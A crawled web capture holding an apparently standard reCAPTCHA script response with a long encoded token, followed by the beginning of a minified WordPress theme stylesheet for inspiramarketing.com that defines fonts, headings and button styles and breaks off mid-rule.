KFNcKCIsOhBMK0WMKGwrw8w5UGcT8aUE84woXDrELDiG9lwozChcONQR8qOg7DhsK1Ezl6MsOjdDvCs8OeGgcPwrNEwrLCnsOPV0vChALDicK3woLCucKOBz/CgFPDqkHCmMOAGkTDpzYGJknCtTMNw5HDl8OqXRvDiDI8w5vClMKHw7TCi8KeZ3tufwgUWcObwoR+JcOaTmFZw54Jw4rChxDDn8OMw48obk5gwopTw6REwrbDiTjDtcOQw7YiwpEFwqHDj0p4CnLDlwzDo3FnG1QGTcKCwqdtaMO6wqfCj8K/OMOXwrnCl8OaKBNLMALDp8OUw605SRjDj0URBAA1AMO2JifCisKhw7BDHzFralLDgsKrBcOfL8KWwp/[base64]/[base64]/CvMKidmh9WBvCo8KRIsOkwrYRacKnw77CnQnDisO1BcOyRBzDjwgCwozCsArCuwMDaMK7wq7DtRfCmMOzGsKHdEIHX8O0w6AIBC/Dmz/[base64]/CmcO1PkHDrsO+FFomcMKRW8Onw61uZ2HDrcK4w5rDvjLCosOXfsKBZ8OlXcKjIW0CVcKSwoDCrAh1wqEOWU3Ct1DCrCnCjMOHJzIww7vClMOMwpDCqMOLwqsYwpVowpoNw4wywqYUw5zDscKXw41SwpZ9Q0bCl8KAwpMzwoFhw71oEcOuMcK/[base64]/[base64]/DosKnw4/CqF10cAbCq8Kvw4l7FXZRJMK+Kx1nw6Biw588QUPCucOYLcOaw7t1w5VXw6QwwowQw48vw5PCnQrComEwQ8KTLxprf8OIMMK9FgvCqGoqJWNBGA87D8KowqVrw5YkwqbDk8O/LcKHH8O2w5jCpcKXd2zDrMKlw7rCji58woEsw4/DrMK/PsKMEsOeLSp/wqhkRcOkS1IKwrzDrEDDhVh/wodNMyHDnMKSOm9BHR3DncOQwp4kN8KRwo/Ch8OIw7LDhzYtY07Di8KJwr3DmW0BwozDr8Oowp0hwqbDvMKmwp3CssKyRSsjwr/Cm3zDiVEnwoXChMKawogqJ8Kow5UWAcKlwqsqHMKuwpLCksKcVMOUG8KKw4nCo0jDg8K1w7UlScOQMMO1UsOfw6/[base64]/Zm3DoMO+FMO4XsK7EEDDvGTDv8OmTXoAWMO8VcObwqnDgWnDkXs9wo/Cl8O7X8OYwo7CsX/[base64]/KBw0w7FzLVwHWzPDgcK4wpp2a1UVX0EXw77CoVbDkD/[base64]/DlcKTMsODLAUCGcKPwrdcRcOcwpwGX8OVwr5AVMO/BcO1w5UuAsKXBcOywrLChm1rw7cISEXDomDCiMK7wp3Dp0QmOg/DkcOjwrgjw6/CiMO9w6/DuD3CnDgxPGV9GcOKwoJOeMKfw6TCiMKAbMKyE8K/wqoOwoDDgQTChsKodWwsBQbDkcKUB8OAwo/DmMKMcATCkhvDpxhJw63CkcKsw70twqbCtVTDsWXCmilrR14+UMK4aMOzcMOsw5MUwqctKCrDkjQTw616UwbDp8Ojwpx1bsKCwqEiSXVgwo1Tw6kUTsOdYBbDnWQzbcKUPQ4WSsKjwrcLw7jDgcOST3DDkALDnhrDocOmIVnCqMObw43DhVXCjsOFwo/Dty12w4zDmMO5OUdpwr0vw5UOAwvDj3lqIMO9wppRwpfDhTlAwqF5WcO2YMKrwoDCj8K/wqLCl1s+wqBzwrvCisKwwrrDnnnDu8OILMK3wq7Ci3FIYWcsFxTCt8KQwpZbw4NawrIYC8KDJ8KxwpvDphPCsBkBw6hlF0rDj8KxwoFBXVVxD8KrwpszQsOcdmNIw5I+wr9eKyPCpMOPw6HCkcOKDgJQw5jDnMOdwovDiz/[base64]/DuUFRwrLDuzEMw47ClTXCnmhYWHB9XsKUEEJgRm7DmH3Cl8OSw7/CkcO+KV7CimnCnEg/dwjDnMORw6oAw48CwoMswoYpMzrCqCXCjMOWQcKOP8KRO2MXwpnDuio5w5vCiFzCmMOvd8O+S1bChsO9wprDsMKIwolSw63DlcKRwp3Cqi88woZcbynDhsKpwpXDrMKGbT9bCT0cwqYXY8KNwo5iOsOTwrTCssOnwrzDnsK1w4RIw7LDmMOtw6p2wq1Rwo/CiRYofMKJWGVswo7DscOOwrJ5w4R+w7vDoh0jQsKiHcOHM144CnJ1F2AYXAfCgQPDvk7Ch8Kxwr0zwrHDk8O6UkowbAN7wqh9BsK4wrDCt8Oxw7xaVcKyw5oWYMOywpwIVsOXHG7DmcKjNyHDqcOtHhB5J8OBw6o3bActcmfCicOzGH5UIifCh2o4w4LDtAhbwrHCnR/DgTkDw7jCjcO6cwDCl8O2SMK9w65qOsK5wpJQw7NrwobCrcOIwpMyRg7Dh8OACX4qwojCtCxhFsORDQnDhBJgbm/DqsOcYFvCp8Oyw7FfwqnCkMKdKcOjWjzDncOPKW1yIH8QXsOSD1wJw4hOCsOYw6XDlHNjL0nCngfCuAwXVcKpw7p3dVA0fB7CisKvw4QRKsKkdsO5ZkRzw4lSwqrCijzCuMKGw7vDpMKGwovDqzNCwq/Ct3Zpw5/DkcKvH8KRw5TChMOBeEjDrsOeEsKJEMOew7AkJcKxSh/Dn8ObOzTDg8Kjwo3DpsOVasKVw5bCkgPCgcOrVsO+wr1pPAvDo8OiDsO4woBfwoVNw6sXMsOoWmcqw41sw7gFEcKcw6jDpEA/VsOqbjlBwqrDj8OFwpYcw6M/[base64]/UDEnXMOhaGdRw7fCtGUVw5BMKnfDtcK/wqvDv8Ogw5DDuMOhecOQw4zCt8KxT8Oxw6TDocKqw6DDoVQ4ZsOdwpLDmcOrw59mP2EbYsO/w6zDiAcuw4AiwqLDkGZpw7zDmmLCgsK+w6rDkMOFwqzCocKCfcOFecKnRcKew6NSwowyw411w6nDicO8w4cxcMKeTXHCuxLCnwLDqMK/[base64]/CkiQmGMOMF0LDvsOTIX3Drhh/U33DrjTDtkbDqcK+wrtiwrZlNwnDtTAVwqXCjsKQw6plfMOoQhHDux7DvMOxw5xCL8Okw4pLcsK3woDCrcK1w6fDlsKJwqZRw6Iie8Opw44twrXCv2VdNcO4wrPCjmRSw6rCj8OhR1QZwr99w6PCt8O3wpJMOsK1wosNwq/DoMOeF8KFBsOxw55MAxbCv8OVw5poO0jDuGXCsiExw4XCtnshwo/[base64]/Dg8KJwqMdwpzCtkDDn8Kew58OJRQJwp8ew7nChMK3bMKfwq3Dq8Kww59mw5zDhsO8wp8RNcKJwr4Lw5HCpz4RHyVFw4zDnlI+w7HCqsKpCcKUwolUNMKJQcO4wpFSwo/DksO5w7HClgbDmFjDnTbDnC/Dn8OnTU7DvcOiw6RhQ3PDtyzCpUzDjznDkSENwrnCpMKROV8Uwq0tw5PDgsOBwpERNcKPacKaw7xJwolYSMKaw6DDjcOHw6BPJcO9Z0jDpyrDgcKXBmLCuAkYGMO3wq9fw5/CiMKlZybDvTp4PMKIKcOnBi8zwqM0QcKLZMOvUcORwolLwopJWsOvw64PBSJUwoEoVsKUwroVw6I2w5rDtmNgPcKXwrAiw7ZMw6rCpsKtw5HCnsOoY8OEVD06wrc/[base64]/[base64]/wqwkJ8OHCkvCowB7wrkFw4RLJMKAMHlgHBHCkMK2ZgIROF57woghwpjCpCXCtjdkwpQSGMO9Y8OSwqRhTMOsEEg+wqPCiMOwbcO7w7nCuWtSWcOVw47CmMOIAy7DmsOcA8OFw4zCj8OrA8OeR8O0wrzDvUtZw4JPwr/DjltnYcOCUQZgwq/Chw/Du8KUYMO3TMK4w6LClsOUTcKiwpTDg8O0wr8TdlAuwoTCl8K3w7NMS8OwTMKUwqdxa8KtwoR8w57Cm8OIVcOfw5rDkMKmFjrDm1zDo8KCw4bDrsO2QVYjMsKSCMK4wrAewrtjEkcdVzwpwp3DlF7ChcKbIi3Dt1LDh1YMZSbDogQUXsKvfcORHX/ClVHDsMKAwotewrsRIj/Cp8K+w5otX2HCgFbCqyh1IMKsw4LDmzAcw7HDg8O1Z3wNwpnDr8OiQ03Dv2cpwoUDc8KQWcOAw5TChwfCrMK3wo7CrsOiwpktLcKTwpjCpg9rw4/DkcKDITHDhj1oLQjCtgPDr8Okw5o3NjDDokHDqsOpw4EawqbDsCTDknNYwoXDuSjDn8OwQgEAGjbClSHDvMKlwr/CpcKuMEXChSvCmcO9YcOEwprChzwTwpIKNMKPMit+QcK9w6YswqvCl2pgQ8KjOzldw67DocKkwrXDlcKrwpLCo8Kvw5Z2KsK6woFZwqPCsMKVOh0Pw7nCm8KFw7jCgMKkYMOUw7AoMg1gw6wjwoxoDFQkw5o+CcKjwrUsOUDDvAl0Wl3CksKHw47DpcO/[base64]/[base64]/N8Oxb8OLfcKew65lw4VGRhsww4HDr2l7wrRww5PDoRg3wq/CvMOSw7rDuiB5LSlCLX3CnsOuFlkWwopPDsOSw4pUfsOxA8KiwrLDknDDscOvw7XCiwMqwqbCvAHDjcKzfMKuwobDlw1CwphGQ8OawpZRG1LDuntLN8KVwrfCssOKwo/CmCR5w7s1ByDCuhfCilbChcOHbjYbw4bDvsOCwr3DnsOKwp3CoMOBISjDv8KGw5/DvCVWwrvCkCLDl8KzXMOEwqTCqsK3JCrCrh/DusKlHsOyworCnkhAwqDCo8Oyw6tpKcKlH1zCjMKbbltGw5/ClQFfTMOEwoZBb8K0w6EJwqYZw5Q/[base64]/Cjz3CjR1xwpIvw4DCh0cQZCo5wpjCkMK6DMK9Ah/[base64]/Cm3owwpjCgFZ3w51LBErCsnDDhsO8McOdcDEwJ8KSZMO0KhfDqBPClMKWeRLDqMOzwonCowUvf8OjTcOHwr43ZcO2w5fCszUTw6HCmcKEEGTDqA7Cl8KNw5TClCbDp1IoV8KYa3zDtyfDrMOkw5QEfsKeYho/GsKJw4bCsRfDlMKEK8OLw6/Di8Khwot5XDbCixzDkD1bw4pVwqrDgsKCwr/CoMKWw7TDvR5YbsKfVWwwS2rDpkImwrfDp3fCj0/CmcOcwrJ3w4sgFsKdZsOuHsKjwrNNGBfDjMKIw69VSMOScjLCksKowonDkMOtZxDChxwuSMK9w7vCs17Cp27Cph3Cs8KlE8Ofw5NkBMOgdipFBsKUw5DDq8OWw4VYXSfCh8OOwqjCmj3Dlg3DigQJJcOzFsOQw4rCn8KVw4PDpnPCq8K/f8KuU07Dq8K/w5Zkf3/Cgy7DtMK2PSl6w58Ow4V5w48Tw6XCt8OUJMOaw5zDvMO3Tis2wqE9w6Aaa8OSPnFlwrNVwr3CoMO9ZQZDN8O0wonCscObwoDCuQsfKsOvJ8KnQSARVn/ChnQUw5nDrsO1w6jCoMKSwpHDkMKswpZowrLDhhh0wqU9FxsVdsKhw4jChhvCiB3DszRuw6/CgMO/F0TCvAJAaBPCmHfCvkIiwohzw5zDocKtw5nCowzCgMKow4rCmMOIwodCLcO0IsOCMDYtL3Q9GsKew6FDw4NlwoArwr8Uw69swq8gwrfDocKBXGtyw4J1e17CpcK7I8KJwqrCusK4I8ONLQvDumHCgsKwTyTCpMKawrbDqsOmX8O+KcO/[base64]/[base64]/CuMOkwq3Ckn/DvUIEwrXCrMOdw6w8wr3CrAAywoTDiHoDA8O8EMO6w65xwrNKw6jCtcOyPCFew65zw6rCuyTDsGTDrUPDt34sw5teU8KHeU/DpgcAUSYTFsKww4DDhUxJw5nCvcOjw7TDmgZSK1ppwr7DqB/DjkMqLh5dZsK7wpxeVsKuw7jDlisrKsOpwovCr8O/ZcOZHcKUwoBIaMKxCywVFcOnw5nCncOWwoppw6FMYy/Do3vDp8KGw7XCsMOaNRkmZmwbTlPDpRTDkQHDvDQHwoLCgEfDpSDClsKywoA5wqIlbHhfFcKNw7vDtyZTwq/DpiQdw6jCsWdaw5MYw4Qsw79bwrvDucOHLMK/woJcQnF4w4vDp1LCu8KtbGRYwq3CmEQ8O8KjACciOExbLMO5wqTDv8KEX8KfwpvDiUTDp1/CuSgxwozCujrDoETDlMOUegUuwo3DhgvDjA/[base64]/CvwHCjkoMUcK5Cwwow5PDh1xLTMOIwoHCi3nDkAMcwrZywqw8CBDCmWHDuFPDjjPDinvDjy7Dt8OVw4gvwrVHwpzCtz5cwrtCw6bCv2/CmcOAw7LDpsO/PcOBwol4VRkrwpXDjMOTwoAKwo/CgsK/G3fDqALDphXCtsO/[base64]/EMKkwpLDosOSUMONNsKLw5PDvcOswp07w58fwoTDp3hkwpPCjS/DpcKhwqNOw6LCh8OKVXrCocOvNCDDiWrCh8K5GDbCrsO+w5XDsXg9wrl1wrt6McKsEntYeQ00w518wqHDkCU5C8OpKMKLb8OTwrrDp8ORPljDnMOydMK0BsKvw6EQw6dTwqnCtsO4w4FewqXDhcK2wodzwpjDsHPCm2wGw58ew5JBw5DDh3dqb8K/wq/Dr8ORZU0BYsKcw61fw7zCtHx+wpTDosOswrTCtMK2wprDocKbOcK5wq5nwqE5wr98w6/CvXI2w6PCpA7DsF/Cow15csKBwrFlwo5QCcOGwo/CpcKrQQ/[base64]/Ds08VJy0fWcOuaBN/FsKrL8OOFklbwr3CtcOwRsOUXmIQwoPDg0Agwr00PMKewrzCk20lw6sONMKPw5rCt8Ogw43CjcKQLMK3WxhyW30\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,742],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://inspiramarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+8Y0GhJqIXfHh9lbMqln++Zbbbbw6l4VGrdcosnkCAA\\u003d\x22,1,0,null,1,1769910123893,0,0,[37],null,[209,145,223,245,211],\x22RC-nCNGqwqE2Jeydw\x22,null,null,null,null,null,\x220dAFcWeA7vCPiVBbbY_5OweTK7I0gK--X6oXBHqMqZXtSI36HWNaO_8Dwv-f79R-gj3sB98-r2oj5PrVP3bL3Nk8m60Bq_mhlPPg\x22,1769992923756]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/css/styles.min.css?ver=1733153215
body_size: 17174
content:
@charset "UTF-8";@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-regular.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-regular.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-regular.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-regular.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-700.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-700.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-700.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-700.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-700.svg#Raleway") format("svg")}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url("../../assets/fonts/raleway-v28-latin-ext-600.eot");src:local(""),url("../../assets/fonts/raleway-v28-latin-ext-600.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff2") format("woff2"),url("../../assets/fonts/raleway-v28-latin-ext-600.woff") format("woff"),url("../../assets/fonts/raleway-v28-latin-ext-600.ttf") format("truetype"),url("../../assets/fonts/raleway-v28-latin-ext-600.svg#Raleway") format("svg")}@font-face{font-family:"Libre Baskerville";font-style:normal;font-weight:400;font-display:swap;src:url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot");src:local(""),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff2") format("woff2"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.woff") format("woff"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.ttf") format("truetype"),url("../../assets/fonts/libre-baskerville-v14-latin-ext_latin-regular.svg#LibreBaskerville") format("svg")}.visuallyHidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.clearfix,.group,.post-content{zoom:1}.clearfix:after,.clearfix:before,.group:after,.group:before,.post-content:after,.post-content:before{content:"";display:table}.clearfix:after,.group:after,.post-content:after{clear:both}::-moz-selection,::selection{background:#229bdb;color:#fff}html{-webkit-font-smoothing:antialiased}html{background:#fff;margin:0;padding:0}body{padding:0;letter-spacing:.5px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern";-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:calc(12px + .35vw);max-width:100%;position:relative;text-overflow:ellipsis;-webkit-overflow-scrolling:touch!important;overflow-scrolling:touch!important;background:0 0!important}@media only screen and (max-width:575px){body{font-size:calc(13px + .35vw)}}@media only screen and (min-width:992px){body{font-size:16px}}fieldset,iframe{border:0}img,video{max-width:100%;width:auto;height:auto;display:inline-block;border:0}img{image-rendering:optimizeQuality;-ms-interpolation-mode:bicubic}a,span.gc-cs-link{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;text-decoration:none;transition:color .1s ease;color:#fe4d32}a:focus,a:hover,span.gc-cs-link:focus,span.gc-cs-link:hover{color:shift-color(#fe4d32,20%)}a img,span.gc-cs-link img{border:none}a[disabled],a[disabled]:hover,span.gc-cs-link[disabled],span.gc-cs-link[disabled]:hover{pointer-events:none}.nav-link.dropdown-toggle svg{margin-left:.5em}.navbar-toggler{background:0 0;outline:0;border:none;cursor:pointer;padding:20px;position:absolute;top:25px;right:45px}.navbar-toggler:hover svg *{fill:#fe4d32}.navbar-toggler .toclose{display:none}@media only screen and (max-width:767px){.navbar-toggler{top:10px;right:10px}}@media only screen and (max-width:440px){.navbar-toggler{top:0;right:0}}.menu-overlay{display:none}.menu-overlay .overlay-in{padding:20vh 20vw 5vh;min-height:75vh;width:100vw}@media only screen and (max-width:1640px){.menu-overlay .overlay-in{padding:20vh 8vw 5vh}}@media only screen and (max-width:768px){.menu-overlay .overlay-in{padding:15vh 5vw 5vh}}@media only screen and (max-width:540px){.menu-overlay .overlay-in{padding:20vh 5vw 5vh}}.menu-overlay .overlay-in ul li{list-style:none}.noscroll .navbar-toggler .toclose{display:block}.noscroll .navbar-toggler .toopen{display:none}.noscroll .menu-overlay{display:block}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-transition:color .1s linear;-moz-transition:color .1s linear;-ms-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear}.h1,h1{font-size:3em;font-weight:700;line-height:1.357em}@media only screen and (min-width:576px){.h1,h1{font-size:3.5em}}.h2,h2{font-size:35px;font-weight:700;line-height:40px;letter-spacing:.53px}.h3,h3{font-size:24px;font-weight:700;line-height:28px}.h4,h4{font-size:20px;font-weight:700;line-height:24px}.h5,h5{font-size:1.5em;font-weight:700;line-height:1.375em}.h6,h6{font-size:1.125em;font-weight:700;line-height:1.333em}li,p{line-height:1.625em}.display-1{font-size:60px;line-height:70px;font-weight:700}@media only screen and (max-width:576px){.display-1{font-size:45px;line-height:55px}}.display-2{font-size:45px;line-height:52px;font-weight:700}.display-3{font-size:38px;line-height:52px;font-weight:700}@media only screen and (max-width:576px){.display-3{font-size:34px;line-height:42px}}.font-small,.font-small *{font-size:14px;line-height:18px;letter-spacing:.21px}.font-mid,.font-mid *{font-size:20px;line-height:28px}.font-xl,.font-xl *{font-size:30px;line-height:35px}.blockquote,blockquote,q{line-height:1.818em;font-size:1.5em;padding-left:0;letter-spacing:.5px;position:relative;margin-top:.75em;font-family:Raleway}.blockquote:after,.blockquote:before,blockquote:after,blockquote:before,q:after,q:before{content:"";color:#fe4d32}.blockquote:before,blockquote:before,q:before{content:"“";font-size:2.5em;font-family:Raleway;position:absolute;top:0;left:-.75em}.blockquote-footer{font-family:Raleway}.blockquote-footer cite{font-style:italic}.section-heading{font-size:42px;line-height:50px;font-weight:700;color:#344648}.block-heading{font-weight:700;font-size:35px;line-height:42px;letter-spacing:.5px;color:#344648}.block-heading b{position:relative}.block-heading b:after{content:"";position:absolute;top:-70%;left:-15%;right:-30%;bottom:-70%;background-image:url("../../assets/images/green-circle.png");background-repeat:no-repeat;background-size:contain}@media only screen and (max-width:400px){.block-heading{font-size:30px}}.text-white .block-heading{color:inherit}.sub-title{font-size:15px;line-height:19px;color:#748e95}.btn,.gform_wrapper .button,button,input[type=button],input[type=file]::-webkit-file-upload-button,input[type=reset],input[type=submit]{font-size:1em;border-radius:.35rem;padding:.575em 1.5em}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.b